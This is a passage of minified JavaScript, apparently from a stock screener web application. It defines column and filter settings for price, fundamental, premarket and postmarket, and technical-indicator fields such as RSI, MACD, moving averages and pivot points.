FromFieldName:!0},change:{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.1":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.5":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.15":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},
"change.60":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.240":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.1W":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},"change.1M":{control:"condition",hiddenOperators:Ye,conditionFields:{stock:["change","premarket_change","postmarket_change"],default:[]},formatter:Fe,category:3,highlightChange:!0},change_abs:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.1":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.5":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.15":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.60":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.240":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.1W":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"change_abs.1M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},bid:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,forexFormatter:xe,category:1,mutateDisplayValue:e=>`<span>${e}</span>`},ask:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,forexFormatter:xe,category:1,mutateDisplayValue:e=>`<span>${e}</span>`},open:{control:"condition",conditionFields:{stock:Xe("open").concat("premarket_open","postmarket_open","premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("open").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("open").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1},close:{title:p.t(null,void 0,o(7953)),shortTitle:p.t(null,void 0,o(7953)),control:"condition",conditionFields:{stock:Xe("close").concat("premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("close").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("close").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1,mutateDisplayValue:e=>`<span>${e}</span>`},high:{control:"condition",conditionFields:{
stock:Xe("high").concat("premarket_high","postmarket_high","premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("high").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("high").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1},low:{control:"condition",conditionFields:{stock:Xe("low").concat("premarket_low","postmarket_low","premarket_close","postmarket_close",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),forex:Xe("low").concat("bid","ask",Ke(),"HullMA9","BB.upper","BB.lower",Ge()),default:Xe("low").concat(Ke(),"BB.upper","BB.lower","HullMA9",Ge())},formatter:xe,forexFormatter:xe,category:1},gap:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},price_earnings_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_sales_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},return_on_assets:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},return_on_equity:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},debt_to_equity:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,category:2},current_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},quick_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_book_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_book_ratio:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},price_free_cash_flow_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},beta_1_year:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,category:3},operating_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_basic_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},ebitda:{control:"range",formatter:Me,category:2},change_from_open:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},change_from_open_abs:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},"Perf.W":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.1M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.3M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,
category:3,highlightChange:!0},"Perf.6M":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.Y":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.YTD":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.5Y":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Perf.All":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},"Volatility.W":{control:"condition",conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3},"Volatility.M":{control:"condition",conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3},"Volatility.D":{control:"condition",conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3},RSI:{control:"condition",conditionFields:[],formatter:Te,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["RSI","RSI[1]"],mutateDisplayValue:A.signalDisplayFunctions.processRSISignal,signalComputation:A.signalComputationFunctions.computeRSISignal},RSI7:{control:"condition",conditionFields:[],formatter:Te,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["RSI7","RSI7[1]"],mutateDisplayValue:A.signalDisplayFunctions.processRSISignal,signalComputation:A.signalComputationFunctions.computeRSISignal},ADX:{control:"condition",conditionFields:[],formatter:Te,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["ADX","ADX+DI","ADX-DI","ADX+DI[1]","ADX-DI[1]"],mutateDisplayValue:A.signalDisplayFunctions.processADXSignal,signalComputation:A.signalComputationFunctions.computeADXSignal},"ADX+DI":{control:"condition",conditionFields:["ADX-DI"],formatter:Te,filterFormatter:Ee,category:3},"ADX-DI":{control:"condition",conditionFields:["ADX+DI"],formatter:Te,filterFormatter:Ee,category:3},ATR:{control:"condition",conditionFields:[],formatter:xe,category:3},Mom:{control:"condition",conditionFields:[],formatter:xe,filterFormatter:Ee,category:3,displaySignal:!0,additionalColumns:["Mom","Mom[1]"],mutateDisplayValue:A.signalDisplayFunctions.processMomSignal,signalComputation:A.signalComputationFunctions.computeMomSignal},"High.All":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.All":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},price_52_week_high:{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},price_52_week_low:{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},is_primary:{title:K.is_primary[0],control:"toggle",filter:{operator:"equal",value:!0},category:1},active_symbol:{hideSetupColumn:!0,control:"toggle",filter:{operator:"equal",value:!0},category:1},"High.6M":{control:"toggle",filter:{operator:"eless",
value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.6M":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},"High.3M":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.3M":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},"High.1M":{control:"toggle",filter:{operator:"eless",value:"high"},formatter:Te,forexFormatter:xe,category:3},"Low.1M":{control:"toggle",filter:{operator:"egreater",value:"low"},formatter:Te,forexFormatter:xe,category:3},EMA5:{control:"condition",conditionFields:Xe().concat(Ke("EMA5")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA5","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA10:{control:"condition",conditionFields:Xe().concat(Ke("EMA10")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA10","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA20:{control:"condition",conditionFields:Xe().concat(Ke("EMA20")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA20","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA30:{control:"condition",conditionFields:Xe().concat(Ke("EMA30")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA30","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA50:{control:"condition",conditionFields:Xe().concat(Ke("EMA50")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA50","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA100:{control:"condition",conditionFields:Xe().concat(Ke("EMA100")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA100","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},EMA200:{control:"condition",conditionFields:Xe().concat(Ke("EMA200")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["EMA200","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA5:{control:"condition",conditionFields:Xe().concat(Ke("SMA5")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA5","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA10:{control:"condition",conditionFields:Xe().concat(Ke("SMA10")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA10","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA20:{control:"condition",
conditionFields:Xe().concat(Ke("SMA20")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA20","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA30:{control:"condition",conditionFields:Xe().concat(Ke("SMA30")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA30","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA50:{control:"condition",conditionFields:Xe().concat(Ke("SMA50")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA50","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA100:{control:"condition",conditionFields:Xe().concat(Ke("SMA100")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA100","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},SMA200:{control:"condition",conditionFields:Xe().concat(Ke("SMA200")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["SMA200","close"],mutateDisplayValue:A.signalDisplayFunctions.processMASignal,signalComputation:A.signalComputationFunctions.computeMASignal},"Stoch.K":{control:"condition",conditionFields:Xe().concat(["Stoch.D"]),formatter:Te,category:3,displaySignal:!0,additionalColumns:["Stoch.K","Stoch.D","Stoch.K[1]","Stoch.D[1]"],mutateDisplayValue:A.signalDisplayFunctions.processStochSignal,signalComputation:A.signalComputationFunctions.computeStochSignal},"Stoch.D":{control:"condition",conditionFields:Xe().concat(["Stoch.K"]),formatter:Te,category:3},"MACD.macd":{control:"condition",conditionFields:Xe().concat(["MACD.signal"]),formatter:xe,category:3,displaySignal:!0,additionalColumns:["MACD.macd","MACD.signal"],mutateDisplayValue:A.signalDisplayFunctions.processMACDSignal,signalComputation:A.signalComputationFunctions.computeMACDSignal},"MACD.signal":{control:"condition",conditionFields:Xe().concat(["MACD.macd"]),formatter:xe,category:3},"Aroon.Up":{control:"condition",conditionFields:["Aroon.Down"],formatter:Te,category:3},"Aroon.Down":{control:"condition",conditionFields:["Aroon.Up"],formatter:Te,category:3},"BB.upper":{control:"condition",conditionFields:Xe().concat(["BB.lower","KltChnl.upper","KltChnl.lower"]),formatter:xe,category:3,displaySignal:!0,additionalColumns:["close","BB.upper"],mutateDisplayValue:A.signalDisplayFunctions.processBBSellSignal,signalComputation:A.signalComputationFunctions.computeBBSellSignal},"BB.lower":{control:"condition",conditionFields:Xe().concat(["BB.upper","KltChnl.upper","KltChnl.lower"]),formatter:xe,category:3,displaySignal:!0,additionalColumns:["close","BB.lower"],mutateDisplayValue:A.signalDisplayFunctions.processBBBuySignal,signalComputation:A.signalComputationFunctions.computeBBBuySignal},"KltChnl.upper":{control:"condition",conditionFields:Xe().concat(["KltChnl.lower","BB.upper","BB.lower"]),formatter:xe,category:3},
"KltChnl.lower":{control:"condition",conditionFields:Xe().concat(["KltChnl.upper","BB.upper","BB.lower"]),formatter:xe,category:3},"P.SAR":{control:"condition",conditionFields:Xe(),formatter:xe,category:3,displaySignal:!0,additionalColumns:["P.SAR","open"],mutateDisplayValue:A.signalDisplayFunctions.processPSARSignal,signalComputation:A.signalComputationFunctions.computePSARSignal},"Value.Traded":{control:"range",formatter:Me,category:1},MoneyFlow:{control:"condition",conditionFields:[],formatter:Te,category:3},ChaikinMoneyFlow:{control:"condition",conditionFields:[],formatter:Te,category:3},goodwill:{control:"range",formatter:Me,category:2},net_debt:{control:"range",formatter:Me,category:2},total_debt:{control:"range",formatter:Me,category:2},revenue_per_employee:{control:"range",formatter:Me,category:2},return_on_invested_capital:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},after_tax_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},pre_tax_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_margin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},oper_income_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_bef_disc_oper_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_margin_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},sell_gen_admin_exp_other_ratio_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},sell_gen_admin_exp_other_ratio_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},research_and_dev_ratio_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},research_and_dev_ratio_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},dividends_paid:{control:"range",formatter:Me,category:2},dividend_yield_recent:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},basic_eps_net_income:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},net_income:{control:"range",formatter:Me,category:2},gross_profit:{control:"range",
formatter:Me,category:2},gross_profit_fq:{control:"range",formatter:Me,category:2},number_of_shareholders:{control:"range",formatter:Me,category:2},float_shares_outstanding:{control:"range",formatter:Me,category:2},total_shares_outstanding_fundamental:{control:"range",formatter:Me,category:2},total_shares_outstanding:{control:"range",formatter:Me,category:2},total_shares_diluted:{control:"range",formatter:Me,category:2},total_value_traded:{control:"range",formatter:Me,category:2},total_assets:{control:"range",formatter:Me,category:2},total_current_assets:{control:"range",formatter:Me,category:2},total_revenue:{control:"range",formatter:Me,category:2},total_liabilities_fy:{control:"range",formatter:Me,category:2},total_liabilities_fq:{control:"range",formatter:Me,category:2},dividends_per_share_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},earnings_per_share_diluted_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},enterprise_value_ebitda_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},enterprise_value_fq:{control:"range",formatter:Me,category:2},price_revenue_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},number_of_employees:{control:"range",formatter:Me,category:2},last_annual_eps:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},last_annual_revenue:{control:"range",formatter:Me,category:2},CCI20:{control:"condition",conditionFields:[],formatter:Te,category:3,displaySignal:!0,additionalColumns:["CCI20","CCI20[1]"],mutateDisplayValue:A.signalDisplayFunctions.processCCI20Signal,signalComputation:A.signalComputationFunctions.computeCCI20Signal},"DonchCh20.Upper":{control:"condition",conditionFields:Xe().concat(["DonchCh20.Lower"]),formatter:xe,category:3},"DonchCh20.Lower":{control:"condition",conditionFields:Xe().concat(["DonchCh20.Upper"]),formatter:xe,category:3},HullMA9:{control:"condition",conditionFields:Xe().concat(Ke("HullMA9")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.HullMA9"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},AO:{control:"condition",conditionFields:[],formatter:xe,category:3,displaySignal:!0,additionalColumns:["AO","AO[1]","AO[2]"],mutateDisplayValue:A.signalDisplayFunctions.processAOSignal,signalComputation:A.signalComputationFunctions.computeAOSignal},"Pivot.M.Classic.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.S2":{formatter:Te,forexFormatter:xe,
category:3,align:"right"},"Pivot.M.Classic.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Demark.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Demark.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Demark.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},candlestick:{alias:"name",control:"select",category:3,sortableColumn:!1,additionalColumns:ke.map((e=>e.key)),mutateDisplayValue:(e,...t)=>{const o=[];for(let e=0;e<ke.length;++e)t[e]&&o.push(ke[e]);return o.length?o.map((e=>`<span class="tv-screener-table__pattern_icon apply-common-tooltip common-tooltip-fixed common-tooltip-below common-tooltip-html" data-color-theme="round-shadow" title='<div class="tv-screener-table__pattern_tooltip_container">${e.svg}<div>${e.name}</div></div>'>${e.svg}</span>`)).join(" "):'<span class="tv-screener-table__pattern_empty">—</span>'},range:ke.map((e=>e.name)),sourceRange:ke,customFilterCondition:e=>{Array.isArray(e)||(e=[e]);return{left:e.map((e=>Ue(e,ke))).join(","),operation:"equal",right:1}}},update_mode:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},premarket_change:{title:p.t(null,void 0,o(796768)),shortTitle:p.t(null,void 0,o(353211)),control:"condition",hiddenOperators:Ye,conditionFields:["change"],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},
premarket_change_abs:{title:p.t(null,void 0,o(910602)),shortTitle:p.t(null,void 0,o(34990)),control:"condition",hiddenOperators:Ye,conditionFields:["change_abs"],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},premarket_change_from_open:{title:p.t(null,void 0,o(732699)),shortTitle:p.t(null,void 0,o(596880)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},premarket_change_from_open_abs:{title:p.t(null,void 0,o(892667)),shortTitle:p.t(null,void 0,o(899332)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},premarket_close:{title:p.t(null,void 0,o(360312)),shortTitle:p.t(null,void 0,o(360312)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_gap:{title:p.t(null,void 0,o(652207)),shortTitle:p.t(null,void 0,o(652207)),control:"condition",hiddenOperators:Ye,conditionFields:["gap"],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},premarket_high:{title:p.t(null,void 0,o(271515)),shortTitle:p.t(null,void 0,o(271515)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_low:{title:p.t(null,void 0,o(551019)),shortTitle:p.t(null,void 0,o(551019)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_open:{title:p.t(null,void 0,o(613611)),shortTitle:p.t(null,void 0,o(613611)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_volume:{title:p.t(null,void 0,o(689401)),shortTitle:p.t(null,void 0,o(689401)),control:"range",formatter:Me,category:1},postmarket_change:{title:p.t(null,void 0,o(287719)),shortTitle:p.t(null,void 0,o(427921)),control:"condition",hiddenOperators:Ye,conditionFields:["change"],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},postmarket_change_abs:{title:p.t(null,void 0,o(959511)),shortTitle:p.t(null,void 0,o(846926)),control:"condition",hiddenOperators:Ye,conditionFields:["change_abs"],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},postmarket_close:{title:p.t(null,void 0,o(723752)),shortTitle:p.t(null,void 0,o(723752)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_high:{title:p.t(null,void 0,o(448860)),shortTitle:p.t(null,void 0,o(448860)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_low:{title:p.t(null,void 0,o(20712)),shortTitle:p.t(null,void 0,o(20712)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_open:{title:p.t(null,void 0,o(95190)),shortTitle:p.t(null,void 0,o(95190)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_volume:{title:p.t(null,void 0,o(999602)),shortTitle:p.t(null,void 0,o(999602)),control:"range",
formatter:Me,category:1},earnings_per_share_forecast_next_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},earnings_per_share_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},earnings_release_date:{control:"select",isSingle:!0,category:2,sortable:!1,useDefaultRange:!0,defaultRange:Le.filter((e=>-1!==Ie.indexOf(e.key))).map((e=>e.name)),sourceRange:Le,customFilterCondition:Oe("earnings_release_date"),formatter:De},earnings_release_next_date:{control:"select",isSingle:!0,category:2,sortable:!1,useDefaultRange:!0,defaultRange:Le.filter((e=>-1!==Re.indexOf(e.key))).map((e=>e.name)),sourceRange:Le,customFilterCondition:Oe("earnings_release_next_date"),formatter:De},"Recommend.All":{control:"select",category:3,mutateDisplayValue:A.signalDisplayFunctions.processRecommendSignal,signalComputation:A.signalComputationFunctions.computeRecommendSignal,useDefaultRange:!0,sortable:!1,sortSelectedFirst:!1,defaultRange:$e,customFilterCondition:e=>(0,A.generateRecommendsRequest)(e,"Recommend.All")},"Recommend.MA":{control:"select",category:3,mutateDisplayValue:A.signalDisplayFunctions.processRecommendSignal,signalComputation:A.signalComputationFunctions.computeRecommendSignal,useDefaultRange:!0,sortable:!1,sortSelectedFirst:!1,defaultRange:$e,customFilterCondition:e=>(0,A.generateRecommendsRequest)(e,"Recommend.MA")},"Recommend.Other":{control:"select",category:3,mutateDisplayValue:A.signalDisplayFunctions.processRecommendSignal,signalComputation:A.signalComputationFunctions.computeRecommendSignal,useDefaultRange:!0,sortable:!1,sortSelectedFirst:!1,defaultRange:$e,customFilterCondition:e=>(0,A.generateRecommendsRequest)(e,"Recommend.Other")},"Stoch.RSI.K":{control:"condition",conditionFields:["Stoch.RSI.D"],formatter:Te,category:3,displaySignal:!0,additionalColumns:["Rec.Stoch.RSI"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},"Stoch.RSI.D":{control:"condition",conditionFields:["Stoch.RSI.K"],formatter:Te,category:3},"W.R":{control:"condition",conditionFields:[],formatter:Te,category:3,displaySignal:!0,additionalColumns:["Rec.WR"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},ROC:{control:"condition",conditionFields:[],formatter:Te,category:3},BBPower:{control:"condition",conditionFields:[],formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.BBPower"]